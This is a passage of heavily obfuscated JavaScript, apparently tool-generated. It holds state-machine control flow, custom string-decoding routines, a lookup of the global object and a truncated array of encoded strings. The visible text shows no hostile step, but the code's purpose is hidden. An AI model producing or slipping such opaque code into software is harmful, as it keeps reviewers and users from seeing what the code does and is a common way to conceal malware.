SeV3xo-0x3b:LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x17]]=-Nw1czT3.EMlZiJ.HiBbOLC[0x1];for(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x29]]=Nw1czT3.EMlZiJ.HiBbOLC[0x3];LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x29]]<LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x19]];LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x29]]++){LxyXvw[-Nw1czT3.EMlZiJ.HiBbOLC[0x34]]=LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x1]].indexOf(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x12]][LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x29]]]);if(LxyXvw[-Nw1czT3.EMlZiJ.HiBbOLC[0x34]]===-Nw1czT3.EMlZiJ.HiBbOLC[0x1])continue;if(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x17]]<Nw1czT3.EMlZiJ.HiBbOLC[0x3]){LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x17]]=LxyXvw[-Nw1czT3.EMlZiJ.HiBbOLC[0x34]]}else{FhqFaBX(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x17]]+=LxyXvw[-Nw1czT3.EMlZiJ.HiBbOLC[0x34]]*Nw1czT3.EMlZiJ.HiBbOLC[0x1d],LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x2c]]|=LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x17]]<<LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x15]],LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x15]]+=(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x17]]&Nw1czT3.EMlZiJ.HiBbOLC[0x1e])>Nw1czT3.EMlZiJ.HiBbOLC[0x1f]?Nw1czT3.EMlZiJ.HiBbOLC[0x20]:Nw1czT3.EMlZiJ.HiBbOLC[0x21]);do{FhqFaBX(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x10]].push(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x2c]]&Nw1czT3.EMlZiJ.HiBbOLC[0xd]),LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x2c]]>>=Nw1czT3.EMlZiJ.HiBbOLC[0xc],LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x15]]-=Nw1czT3.EMlZiJ.HiBbOLC[0xc])}while(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x15]]>Nw1czT3.EMlZiJ.HiBbOLC[0x17]);LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x17]]=-Nw1czT3.EMlZiJ.HiBbOLC[0x1]}}if(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x17]]>-Nw1czT3.EMlZiJ.HiBbOLC[0x1]){FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.H6BevNg,z8hvI5d+=0x12f,SeV3xo+=-0x2c,C4m4Ya+=-0x1a6);break}else{FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.H6BevNg,z8hvI5d+=0x12f,SeV3xo+=0x15d,C4m4Ya+=-0x1a6);break}case 0x4d:case 0xec:case 0x78:FhqFaBX([Nw1czT3.EMlZiJ.F_oUzJ,Nw1czT3.EMlZiJ.kAFil3,Nw1czT3.EMlZiJ.xG8UVg]=[0xaa,0xdf,-0x99],EMlZiJ.csxhTPA=function(...kKOEDa){return BJTLIi(0xe9,-0x90,0xd7,-0x1da,{EMlZiJ:Nw1czT3.EMlZiJ,IVUqapt:{}},kKOEDa).next().value},EMlZiJ.qCsd2j=function(...kKOEDa){return BJTLIi(0xb,0x14,-0x61,-0x27,{EMlZiJ:Nw1czT3.EMlZiJ,VbRIYE:{}},kKOEDa).next().value},EMlZiJ.is4f28S=function(...kKOEDa){return BJTLIi(0xb,-0xd0,0x22,-0x27,{EMlZiJ:Nw1czT3.EMlZiJ,ZyGXlA:{}},kKOEDa).next().value},EMlZiJ.YgKYYp=function(...kKOEDa){return BJTLIi(0xc5,0x189,-0x9c,-0xd3,{EMlZiJ:Nw1czT3.EMlZiJ,iI_UzPy:{}},kKOEDa).next().value},EMlZiJ.KvqOQX=function(...kKOEDa){return BJTLIi(0x110,0x0,-0x80,0x1d,{EMlZiJ:Nw1czT3.EMlZiJ,_SmsvD:{}},kKOEDa).next().value},EMlZiJ.FWXbanc=function kKOEDa(){var z8hvI5d,SeV3xo,C4m4Ya,Nw1czT3;function LWK_wv(kKOEDa){var z8hvI5d,SeV3xo;function*C4m4Ya(SeV3xo,C4m4Ya,Nw1czT3,LWK_wv={qPAxHlk:{}}){while(SeV3xo+C4m4Ya+Nw1czT3!==-0x32)with(LWK_wv.TimJDb||LWK_wv)switch(SeV3xo+C4m4Ya+Nw1czT3){case LWK_wv.qPAxHlk.t1z4Bd+0x8b:case 0x2b:return z8hvI5d=!0x0,(0x1,EMlZiJ.Iwhneg7)(fL_olY);case LWK_wv.qPAxHlk.t1z4Bd+0xa8:case-0xc5:FhqFaBX(fL_olY.push((l1ea5y|TEtvId<<doJBTJ)&EMlZiJ.HiBbOLC[SeV3xo+-0x1b]),LWK_wv.TimJDb=LWK_wv.qPAxHlk,SeV3xo+=0xf6,Nw1czT3+=-0x113);break;default:case 0xa2:case 0x2a:for(LWK_wv.qPAxHlk.bPWQxm3=EMlZiJ.HiBbOLC[SeV3xo+-0x71];bPWQxm3<zi5WzV;bPWQxm3++){LWK_wv.qPAxHlk.VoLntH=GQwkNsn.indexOf(uW4v6c[bPWQxm3]);if(VoLntH===-EMlZiJ.HiBbOLC[0x1])continue;if(TEtvId<EMlZiJ.HiBbOLC[0x3]){TEtvId=VoLntH}else{FhqFaBX(TEtvId+=VoLntH*EMlZiJ.HiBbOLC[C4m4Ya+0xa1],l1ea5y|=TEtvId<<doJBTJ,doJBTJ+=(TEtvId&EMlZiJ.HiBbOLC[C4m4Ya+0xa2])>EMlZiJ.HiBbOLC[0x1f]?EMlZiJ.HiBbOLC[SeV3xo+-0x54]:EMlZiJ.HiBbOLC[0x21]);do{FhqFaBX(fL_olY.push(l1ea5y&EMlZiJ.HiBbOLC[SeV3xo+-0x67]),l1ea5y>>=EMlZiJ.HiBbOLC[C4m4Ya+0x90],doJBTJ-=EMlZiJ.HiBbOLC[SeV3xo+-0x68])}while(doJBTJ>EMlZiJ.HiBbOLC[0x17]);TEtvId=-EMlZiJ.HiBbOLC[SeV3xo+-0x73]}}if(TEtvId>-EMlZiJ.HiBbOLC[0x1]){FhqFaBX(LWK_wv.TimJDb=LWK_wv.qPAxHlk,SeV3xo+=-0x4c,Nw1czT3+=0x1bf);break}else{FhqFaBX(LWK_wv.TimJDb=LWK_wv.qPAxHlk,SeV3xo+=0xaa,Nw1czT3+=0xac);break}case LWK_wv.qPAxHlk.YYwngBZ+0x185:FhqFaBX(LWK_wv.qPAxHlk.fL_olY=[],LWK_wv.qPAxHlk.l1ea5y=EMlZiJ.HiBbOLC[SeV3xo+-0xe5],LWK_wv.qPAxHlk.doJBTJ=EMlZiJ.HiBbOLC[C4m4Ya+-(SeV3xo+-0x3e)],LWK_wv.qPAxHlk.TEtvId=-EMlZiJ.HiBbOLC[SeV3xo+-0xe7],LWK_wv.TimJDb=LWK_wv.qPAxHlk,SeV3xo+=-0x74,C4m4Ya+=-0x131);break;case LWK_wv.qPAxHlk.f3W0RH+-0x56:[LWK_wv.qPAxHlk.YYwngBZ,LWK_wv.qPAxHlk.f3W0RH,LWK_wv.qPAxHlk.t1z4Bd]=[0x29,0x19,-0x10];return z8hvI5d=!0x0,(0x1,EMlZiJ.Iwhneg7)(fL_olY);case Nw1czT3-0xb9:FhqFaBX([LWK_wv.qPAxHlk.YYwngBZ,LWK_wv.qPAxHlk.f3W0RH,LWK_wv.qPAxHlk.t1z4Bd]=[-0xd2,0x9d,-0x27],qPAxHlk.GQwkNsn=\"(YEmriDJjQP8F~T{Ud03%x9`<!_=Gul;}Ws|,p\\\"*HnX$zICB^1bZh)]t76qO+vc&w/o2ya#[ge?4kRK.AfS:NV5@>LM\",qPAxHlk.uW4v6c=\"\"+(kKOEDa||\"\"),qPAxHlk.zi5WzV=qPAxHlk.uW4v6c.length,LWK_wv.TimJDb=LWK_wv.qPAxHlk,SeV3xo+=0x16f,C4m4Ya+=0xdf,Nw1czT3+=-0x112);break;case C4m4Ya-0x2b:FhqFaBX(LWK_wv.TimJDb=LWK_wv.qPAxHlk,SeV3xo+=0x1e2,C4m4Ya+=0x11,Nw1czT3+=-0xcf);break}}FhqFaBX(z8hvI5d=void 0x0,SeV3xo=C4m4Ya(-0x87,-0x32,0x30).next().value);if(z8hvI5d){return SeV3xo}}function BJTLIi(kKOEDa){if(typeof EMlZiJ.B8_9nk[kKOEDa]===EMlZiJ.HiBbOLC[0xe]){return EMlZiJ.B8_9nk[kKOEDa]=LWK_wv(EMlZiJ.ixE5ed[kKOEDa])}return EMlZiJ.B8_9nk[kKOEDa]}FhqFaBX(z8hvI5d=[function(){return globalThis},function(){return d4qEFqS[\"pbmmDZ\"]},function(){return window},function(){return new Function((0x1,EMlZiJ.iDgboI)(0x77)+(0x1,EMlZiJ.iDgboI)(0x78))()}],SeV3xo=void 0x0,C4m4Ya=[]);try{function kDyBd2(kKOEDa){var z8hvI5d=\"XoRFkDhSqjcPIaLbgdstCYnrNBfE_*UHmWiZOvT^eAKGpJQ%lMu]=/4>`\\\".8;{yz[<)+6(wx|@71~2}!#?5V$03&:9,\",SeV3xo,C4m4Ya,LWK_wv,BJTLIi,kDyBd2,d6_IHvo,HhThOF;FhqFaBX(SeV3xo=\"\"+(kKOEDa||\"\"),C4m4Ya=SeV3xo.length,LWK_wv=[],BJTLIi=EMlZiJ.HiBbOLC[0x3],kDyBd2=EMlZiJ.HiBbOLC[0x3],d6_IHvo=-EMlZiJ.HiBbOLC[0x1]);for(HhThOF=EMlZiJ.HiBbOLC[0x3];HhThOF<C4m4Ya;HhThOF++){var cIZKGc=z8hvI5d.indexOf(SeV3xo[HhThOF]);if(cIZKGc===-EMlZiJ.HiBbOLC[0x1])continue;if(d6_IHvo<EMlZiJ.HiBbOLC[0x3]){d6_IHvo=cIZKGc}else{FhqFaBX(d6_IHvo+=cIZKGc*EMlZiJ.HiBbOLC[0x1d],BJTLIi|=d6_IHvo<<kDyBd2,kDyBd2+=(d6_IHvo&EMlZiJ.HiBbOLC[0x1e])>EMlZiJ.HiBbOLC[0x1f]?EMlZiJ.HiBbOLC[0x20]:EMlZiJ.HiBbOLC[0x21]);do{FhqFaBX(LWK_wv.push(BJTLIi&EMlZiJ.HiBbOLC[0xd]),BJTLIi>>=EMlZiJ.HiBbOLC[0xc],kDyBd2-=EMlZiJ.HiBbOLC[0xc])}while(kDyBd2>EMlZiJ.HiBbOLC[0x17]);d6_IHvo=-EMlZiJ.HiBbOLC[0x1]}}if(d6_IHvo>-EMlZiJ.HiBbOLC[0x1]){LWK_wv.push((BJTLIi|d6_IHvo<<kDyBd2)&EMlZiJ.HiBbOLC[0xd])}return(0x1,EMlZiJ.Iwhneg7)(LWK_wv)}function d6_IHvo(kKOEDa){if(typeof EMlZiJ.B8_9nk[kKOEDa]===EMlZiJ.HiBbOLC[0xe]){return EMlZiJ.B8_9nk[kKOEDa]=kDyBd2(EMlZiJ.ixE5ed[kKOEDa])}return EMlZiJ.B8_9nk[kKOEDa]}FhqFaBX(SeV3xo=Object,C4m4Ya[d6_IHvo(EMlZiJ.HiBbOLC[0x32])](\"\"[d6_IHvo(0x7a)][d6_IHvo(0x7b)][d6_IHvo(0x7c)]))}catch(HhThOF){}J0mlqIZ:for(Nw1czT3=EMlZiJ.HiBbOLC[0x3];Nw1czT3<z8hvI5d[BJTLIi(0x7d)];Nw1czT3++)try{var cIZKGc;FhqFaBX((0x1,EMlZiJ.DmKLmzj)(WkyBsf9),(0x1,EMlZiJ.DmKLmzj)(tm_NbI));function tm_NbI(...kKOEDa){FhqFaBX(kKOEDa[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1],kKOEDa[-EMlZiJ.HiBbOLC[0x23]]=\">EmsRqdckbiHFVIUrDCJw<lM2vB}N+;`.7/tK#[\\\",xy@5aZ*?4=9{8LYo$AfP]^e6pQh&j_~%X0g:)S1OTW3uzG|!(n\",kKOEDa[EMlZiJ.HiBbOLC[0x2]]=\"\"+(kKOEDa[EMlZiJ.HiBbOLC[0x3]]||\"\"),kKOEDa[EMlZiJ.HiBbOLC[0x11]]=kKOEDa[EMlZiJ.HiBbOLC[0x2]].length,kKOEDa[-EMlZiJ.HiBbOLC[0x22]]=[],kKOEDa[EMlZiJ.HiBbOLC[0x24]]=EMlZiJ.HiBbOLC[0x3],kKOEDa[EMlZiJ.HiBbOLC[0x15]]=EMlZiJ.HiBbOLC[0x3],kKOEDa[EMlZiJ.HiBbOLC[0x8]]=-EMlZiJ.HiBbOLC[0x1]);for(kKOEDa[EMlZiJ.HiBbOLC[0xc]]=EMlZiJ.HiBbOLC[0x3];kKOEDa[EMlZiJ.HiBbOLC[0xc]]<kKOEDa[EMlZiJ.HiBbOLC[0x11]];kKOEDa[EMlZiJ.HiBbOLC[0xc]]++){kKOEDa[EMlZiJ.HiBbOLC[0x22]]=kKOEDa[-EMlZiJ.HiBbOLC[0x23]].indexOf(kKOEDa[EMlZiJ.HiBbOLC[0x2]][kKOEDa[EMlZiJ.HiBbOLC[0xc]]]);if(kKOEDa[EMlZiJ.HiBbOLC[0x22]]===-EMlZiJ.HiBbOLC[0x1])continue;if(kKOEDa[EMlZiJ.HiBbOLC[0x8]]<EMlZiJ.HiBbOLC[0x3]){kKOEDa[EMlZiJ.HiBbOLC[0x8]]=kKOEDa[EMlZiJ.HiBbOLC[0x22]]}else{FhqFaBX(kKOEDa[EMlZiJ.HiBbOLC[0x8]]+=kKOEDa[EMlZiJ.HiBbOLC[0x22]]*EMlZiJ.HiBbOLC[0x1d],kKOEDa[EMlZiJ.HiBbOLC[0x24]]|=kKOEDa[EMlZiJ.HiBbOLC[0x8]]<<kKOEDa[EMlZiJ.HiBbOLC[0x15]],kKOEDa[EMlZiJ.HiBbOLC[0x15]]+=(kKOEDa[EMlZiJ.HiBbOLC[0x8]]&EMlZiJ.HiBbOLC[0x1e])>EMlZiJ.HiBbOLC[0x1f]?EMlZiJ.HiBbOLC[0x20]:EMlZiJ.HiBbOLC[0x21]);do{FhqFaBX(kKOEDa[-EMlZiJ.HiBbOLC[0x22]].push(kKOEDa[EMlZiJ.HiBbOLC[0x24]]&EMlZiJ.HiBbOLC[0xd]),kKOEDa[EMlZiJ.HiBbOLC[0x24]]>>=EMlZiJ.HiBbOLC[0xc],kKOEDa[EMlZiJ.HiBbOLC[0x15]]-=EMlZiJ.HiBbOLC[0xc])}while(kKOEDa[EMlZiJ.HiBbOLC[0x15]]>EMlZiJ.HiBbOLC[0x17]);kKOEDa[EMlZiJ.HiBbOLC[0x8]]=-EMlZiJ.HiBbOLC[0x1]}}if(kKOEDa[EMlZiJ.HiBbOLC[0x8]]>-EMlZiJ.HiBbOLC[0x1]){kKOEDa[-EMlZiJ.HiBbOLC[0x22]].push((kKOEDa[EMlZiJ.HiBbOLC[0x24]]|kKOEDa[EMlZiJ.HiBbOLC[0x8]]<<kKOEDa[EMlZiJ.HiBbOLC[0x15]])&EMlZiJ.HiBbOLC[0xd])}return(0x1,EMlZiJ.Iwhneg7)(kKOEDa[-EMlZiJ.HiBbOLC[0x22]])}function WkyBsf9(...kKOEDa){kKOEDa[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1];if(typeof EMlZiJ.B8_9nk[kKOEDa[EMlZiJ.HiBbOLC[0x3]]]===EMlZiJ.HiBbOLC[0xe]){return EMlZiJ.B8_9nk[kKOEDa[EMlZiJ.HiBbOLC[0x3]]]=tm_NbI(EMlZiJ.ixE5ed[kKOEDa[EMlZiJ.HiBbOLC[0x3]]])}return EMlZiJ.B8_9nk[kKOEDa[EMlZiJ.HiBbOLC[0x3]]]}SeV3xo=z8hvI5d[Nw1czT3]();for(cIZKGc=EMlZiJ.HiBbOLC[0x3];cIZKGc<C4m4Ya[WkyBsf9(0x7e)];cIZKGc++)if(typeof SeV3xo[C4m4Ya[cIZKGc]]===WkyBsf9(EMlZiJ.HiBbOLC[0x25]))continue J0mlqIZ;return SeV3xo}catch(HhThOF){}return SeV3xo||this},EMlZiJ.Iwhneg7=function(...kKOEDa){return BJTLIi(-0x62,0xd7,-0x80,-0xa1,{EMlZiJ:Nw1czT3.EMlZiJ,kcl6GeL:{}},kKOEDa).next().value},EMlZiJ._mGrkk=function kKOEDa(){var z8hvI5d=[function(){return globalThis},function(){return d4qEFqS[\"pbmmDZ\"]},function(){return window},function(){return new Function(\"return this\")()}],SeV3xo,C4m4Ya,Nw1czT3;FhqFaBX(SeV3xo=void 0x0,C4m4Ya=[]);try{FhqFaBX(SeV3xo=Object,C4m4Ya[EMlZiJ.HiBbOLC[0x1a]](\"\".__proto__.constructor.name))}catch(LWK_wv){}EU3MZZ2:for(Nw1czT3=EMlZiJ.HiBbOLC[0x3];Nw1czT3<z8hvI5d[EMlZiJ.HiBbOLC[0x0]];Nw1czT3++)try{var BJTLIi;SeV3xo=z8hvI5d[Nw1czT3]();for(BJTLIi=EMlZiJ.HiBbOLC[0x3];BJTLIi<C4m4Ya[EMlZiJ.HiBbOLC[0x0]];BJTLIi++)if(typeof SeV3xo[C4m4Ya[BJTLIi]]===EMlZiJ.HiBbOLC[0xe])continue EU3MZZ2;return SeV3xo}catch(LWK_wv){}return SeV3xo||this},EMlZiJ.iDgboI=function(...kKOEDa){return BJTLIi(-0x1bc,0xd9,-0x98,0xff,{EMlZiJ:Nw1czT3.EMlZiJ,BEFK6Jk:{}},kKOEDa).next().value},EMlZiJ._47Hl_U=function(...kKOEDa){return BJTLIi(0x1e,-0xbc,0x48,-0x1,{EMlZiJ:Nw1czT3.EMlZiJ,_jIKps:{}},kKOEDa).next().value},EMlZiJ.DmKLmzj=function(...kKOEDa){return BJTLIi(0x2,-0x94,0x48,-0x1,{EMlZiJ:Nw1czT3.EMlZiJ,Tp_tWS:{}},kKOEDa).next().value},EMlZiJ.D3y2eH=function(...kKOEDa){return BJTLIi(0x7f,-0xa0,-0x8,0xa2,{EMlZiJ:Nw1czT3.EMlZiJ,L_2X1w:{}},kKOEDa).next().value},EMlZiJ.HiBbOLC=[\"length\",0x1,0x2,0x0,0x55,0xf2,z8hvI5d+-0x8a,z8hvI5d+-0x1e,\"g\",SeV3xo+0xee,0x5d,\"d\",0x8,SeV3xo+0x116,\"undefined\",void 0x0,z8hvI5d+-0xb8,\"c\",\"b\",\"a\",0x3f,kKOEDa+-0x66,\"fromCodePoint\",SeV3xo+0x1e,SeV3xo+0x23,0x3,\"push\",kKOEDa+0x3b,kKOEDa+0x79,z8hvI5d+-0x61,0x1fff,0x58,z8hvI5d+-(z8hvI5d+-0xd),0xe,0x4f,0xe7,\"e\",0x7f,kKOEDa+0x14,\"E\",\"f\",\"h\",0xe3,kKOEDa+-0x63,z8hvI5d+-0x5c,SeV3xo+0x22,kKOEDa+0x5,0x57,kKOEDa+0x47,0xac,0x79,0x5,0xbd,0xdf,!0x1,SeV3xo+0x53,SeV3xo+0x106,\"es\",z8hvI5d+0xd,0xbe,\"i\",0x47],Nw1czT3.nX4rxig=Nw1czT3.EMlZiJ,kKOEDa+=-0x60,z8hvI5d+=-0x150,SeV3xo+=-0x62,C4m4Ya+=0x13e);break;case-0x87:FhqFaBX((0x1,DmKLmzj)(YgKYYp,HiBbOLC[0x19]),(0x1,DmKLmzj)(Iwhneg7),(0x1,DmKLmzj)(iDgboI),Nw1czT3.nX4rxig=Nw1czT3.EMlZiJ,kKOEDa+=0x89,SeV3xo+=-0x10);break;case 0x8e:case kKOEDa-0x7:case 0x19:FhqFaBX(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x9]]=Nw1czT3.EMlZiJ.HiBbOLC[0x3],l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0xa]]=Nw1czT3.EMlZiJ.HiBbOLC[0x3],l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x8]]=-Nw1czT3.EMlZiJ.HiBbOLC[0x1],Nw1czT3.nX4rxig=Nw1czT3._jIKps,z8hvI5d+=-0x71,C4m4Ya+=0x65);break;case-0xd1:case C4m4Ya-0xd4:case 0xdb:FhqFaBX(Nw1czT3.EMlZiJ.tHUxsUv=qVWxMBY.Array||Array,Nw1czT3.EMlZiJ.tyhems=function(...kKOEDa){FhqFaBX(kKOEDa[HiBbOLC[0x0]]=HiBbOLC[0x3],kKOEDa[-HiBbOLC[0x1b]]=new tHUxsUv(HiBbOLC[0x26]),kKOEDa[-HiBbOLC[0x1c]]=cjsKTv[HiBbOLC[0x16]]||cjsKTv.fromCharCode,kKOEDa[HiBbOLC[0x2]]=[]);return(0x1,DmKLmzj)(function(...z8hvI5d){var SeV3xo,C4m4Ya;function*Nw1czT3(C4m4Ya,Nw1czT3,LWK_wv,BJTLIi,QVKv91={isZPRlM:{}}){while(C4m4Ya+Nw1czT3+LWK_wv+BJTLIi!==0x4e)with(QVKv91.rU8Wn2||QVKv91)switch(C4m4Ya+Nw1czT3+LWK_wv+BJTLIi){default:case 0xc0:case 0xbf:FhqFaBX(QVKv91.isZPRlM.HpZgDC=0xa9,z8hvI5d[HiBbOLC[0x0]]=HiBbOLC[Nw1czT3+-0xba],z8hvI5d[HiBbOLC[Nw1czT3+-0xa8]]=HiBbOLC[LWK_wv+-0x6f],z8hvI5d[HiBbOLC[0x12]]=HiBbOLC[0xf],z8hvI5d[HiBbOLC[0x11]]=z8hvI5d[HiBbOLC[0x3]][HiBbOLC[Nw1czT3+-0xbb]],QVKv91.rU8Wn2=QVKv91.isZPRlM,C4m4Ya+=-0x1c,Nw1czT3+=-0x13a,LWK_wv+=-0x46,BJTLIi+=0x31);break;case 0x52:case 0xef:case QVKv91.isZPRlM.HpZgDC+-0xd5:return SeV3xo=!0x0,kKOEDa[HiBbOLC[0x2]].join(\"\");case LWK_wv-0x42:FhqFaBX(z8hvI5d[HiBbOLC[0x0]]=HiBbOLC[0x1],z8hvI5d[HiBbOLC[0x13]]=HiBbOLC[0xf],z8hvI5d[HiBbOLC[LWK_wv+-0x76]]=HiBbOLC[0xf],z8hvI5d[HiBbOLC[LWK_wv+-0x77]]=z8hvI5d[HiBbOLC[0x3]][HiBbOLC[Nw1czT3+0x2d]],QVKv91.rU8Wn2=QVKv91.isZPRlM,C4m4Ya+=-0xd4,Nw1czT3+=-0x52,LWK_wv+=-0x50,BJTLIi+=0x5f);break;case Nw1czT3-0x52:kKOEDa[HiBbOLC[C4m4Ya+0x7e]][HiBbOLC[Nw1czT3+0x7f]]=HiBbOLC[C4m4Ya+0x7f];for(z8hvI5d[HiBbOLC[C4m4Ya+0x8c]]=HiBbOLC[0x3];z8hvI5d[HiBbOLC[0x10]]<z8hvI5d[HiBbOLC[LWK_wv+-0x27]];){FhqFaBX(z8hvI5d[HiBbOLC[0x12]]=z8hvI5d[HiBbOLC[LWK_wv+-0x35]][z8hvI5d[HiBbOLC[0x10]]++],z8hvI5d[HiBbOLC[C4m4Ya+0x8e]]<=HiBbOLC[0x25]?z8hvI5d[HiBbOLC[0x13]]=z8hvI5d[HiBbOLC[0x12]]:z8hvI5d[HiBbOLC[0x12]]<=HiBbOLC[0x35]?z8hvI5d[HiBbOLC[Nw1czT3+0x92]]=(z8hvI5d[HiBbOLC[Nw1czT3+0x91]]&C4m4Ya+0x9b)<<HiBbOLC[0x15]|z8hvI5d[HiBbOLC[LWK_wv+-0x35]][z8hvI5d[HiBbOLC[0x10]]++]&HiBbOLC[0x14]:z8hvI5d[HiBbOLC[C4m4Ya+0x8e]]<=HiBbOLC[0x38]?z8hvI5d[HiBbOLC[0x13]]=(z8hvI5d[HiBbOLC[0x12]]&0xf)<<HiBbOLC[0x18]|(z8hvI5d[HiBbOLC[Nw1czT3+0x82]][z8hvI5d[HiBbOLC[Nw1czT3+0x8f]]++]&HiBbOLC[0x14])<<HiBbOLC[0x15]|z8hvI5d[HiBbOLC[0x3]][z8hvI5d[HiBbOLC[LWK_wv+-0x28]]++]&HiBbOLC[0x14]:cjsKTv[HiBbOLC[0x16]]?z8hvI5d[HiBbOLC[0x13]]=(z8hvI5d[HiBbOLC[0x12]]&HiBbOLC[0x17])<<0x12|(z8hvI5d[HiBbOLC[Nw1czT3+0x82]][z8hvI5d[HiBbOLC[Nw1czT3+0x8f]]++]&HiBbOLC[LWK_wv+-0x24])<<HiBbOLC[LWK_wv+-0x20]|(z8hvI5d[HiBbOLC[0x3]][z8hvI5d[HiBbOLC[0x10]]++]&HiBbOLC[0x14])<<HiBbOLC[0x15]|z8hvI5d[HiBbOLC[0x3]][z8hvI5d[HiBbOLC[0x10]]++]&HiBbOLC[0x14]:(z8hvI5d[HiBbOLC[0x13]]=HiBbOLC[0x14],z8hvI5d[HiBbOLC[0x10]]+=HiBbOLC[0x19]),kKOEDa[HiBbOLC[0x2]][HiBbOLC[0x1a]](kKOEDa[-HiBbOLC[0x1b]][z8hvI5d[HiBbOLC[0x13]]]||(kKOEDa[-HiBbOLC[0x1b]][z8hvI5d[HiBbOLC[0x13]]]=kKOEDa[-HiBbOLC[0x1c]](z8hvI5d[HiBbOLC[0x13]]))))}FhqFaBX(QVKv91.rU8Wn2=QVKv91.isZPRlM,C4m4Ya+=0x16c);break;case BJTLIi- -0xd6:FhqFaBX(QVKv91.rU8Wn2=QVKv91.Qz40wHG,C4m4Ya+=-0x150,Nw1czT3+=0x13,LWK_wv+=0x140,BJTLIi+=-0x31);break;case QVKv91.isZPRlM.HpZgDC+0x36:case-0x7c:QVKv91.isZPRlM.HpZgDC=-0x13;return SeV3xo=!0x0,kKOEDa[HiBbOLC[C4m4Ya+0xcc]].join(\"\");case QVKv91.isZPRlM.HpZgDC+-0xe:return SeV3xo=!0x0,kKOEDa[HiBbOLC[0x2]].join(\"\")}}FhqFaBX(SeV3xo=void 0x0,C4m4Ya=Nw1czT3(-0x60,0xbb,0x7e,-0x3f).next().value);if(SeV3xo){return C4m4Ya}})}(),Nw1czT3.nX4rxig=Nw1czT3.EMlZiJ,kKOEDa+=0x172,z8hvI5d+=0x34,SeV3xo+=0x6b,C4m4Ya+=-0x133);break;case kKOEDa!=-0xde&&kKOEDa- -0xe6:return(0x1,Nw1czT3.EMlZiJ.Iwhneg7)(OcAgBQn);case Nw1czT3.EMlZiJ.F_oUzJ+-0x8b:FhqFaBX(LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x19]]=LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x12]].length,LxyXvw[Nw1czT3.EMlZiJ.HiBbOLC[0x10]]=[],Nw1czT3.nX4rxig=Nw1czT3.H6BevNg,kKOEDa+=-0xa6,C4m4Ya+=-0x5e);break;case 0x2e:case-0x3c:case 0x35:FhqFaBX([...grC50H2.WP7FoO]=LWK_wv,grC50H2.WP7FoO[EMlZiJ.HiBbOLC[0x0]]=EMlZiJ.HiBbOLC[0x1]);if(typeof EMlZiJ.B8_9nk[grC50H2.WP7FoO[EMlZiJ.HiBbOLC[0x3]]]===EMlZiJ.HiBbOLC[0xe]){FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.grC50H2,kKOEDa+=0x1cb,SeV3xo+=-0x289);break}else{FhqFaBX(Nw1czT3.nX4rxig=Nw1czT3.grC50H2,kKOEDa+=0x1cb,z8hvI5d+=0xb9,SeV3xo+=-0x289);break}case-0x6:case Nw1czT3.EMlZiJ.kAFil3+-0x14f:FhqFaBX(l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0xb]].push((l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[kKOEDa+-0xc3]]|l84lKs[Nw1czT3.EMlZiJ.HiBbOLC[0x8]]<<l84lKs[-Nw1czT3.EMlZiJ.HiBbOLC[0xa]])&Nw1czT3.EMlZiJ.HiBbOLC[0xd]),Nw1czT3.nX4rxig=Nw1czT3._jIKps,kKOEDa+=-0x288,z8hvI5d+=0x1ae,SeV3xo+=0x55);break;case 0x99:case z8hvI5d- -0x86:case-0x1c:FhqFaBX((0x1,DmKLmzj)(_47Hl_U),Nw1czT3.EMlZiJ.B8_9nk={},Nw1czT3.EMlZiJ.ixE5ed=(0x1,D3y2eH)([\",.peXvTCY\",\">VkbzlIxU\",\"8C;4~TA[O\",\"?BX\\\"A%N[sE\",\"RR8D>!DTQH\",\"E0Q<\\\"s5VU\",\"mRi=jTqJ.E\",\"~52)f\",\"^AJ2!beO1^<..,1VA\\\"k,.NHqX:_NMcuT<=x5q&7<\",\"/b~tYJ._{Wu%cu3qW\\\"LcYrg+eD{uIs.+`b\\\"=p;<I=C\",\"{#@)I&,%IE2X!s%azptAx~6J/S;f|:u{5^btKN1lfkK1:s)TN1&w{\",\">adzfB]_hp[d2sm;lkZ?4\",\"5Wbm99;geDYT%$e+rbx577Y=Gf$,/dATPfSl\",\"uzSle(^h%D!(vv\",\"ST[57B^>wxKub%nSum:ng310$95,Z9kL6lFcOb[g)\",\"\\\"lv26s}I\\\"E%g#.%}\\\"f1c\",\"JU^[57VLk8oc8rs_9y12V`M0vh3HIXtsdmUPrJDgeT\",\"DOXxE[{%!83zPrCPyXF5B&.;odEoE,n2/\\\".DVI$9pf]4Ay1L0p>wH[!h;ki}<\",\"1fu[#&nIH9lKFs|U<OM?51?eI||Pjyt\",\")M$ypH1etx^W`[@>8XW(.?c$%kZoi&U;3V^A^zN